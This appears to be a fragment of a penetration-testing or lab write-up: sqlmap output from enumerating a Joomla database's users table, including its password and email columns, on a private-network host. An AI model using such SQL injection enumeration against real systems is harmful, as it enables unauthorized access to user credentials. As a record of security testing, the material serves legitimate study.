 [09:47:26] [INFO] retrieved: params
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[09:47:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2545 times
[09:47:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.149'
[*] ending @ 09:47:33 /2020-03-03/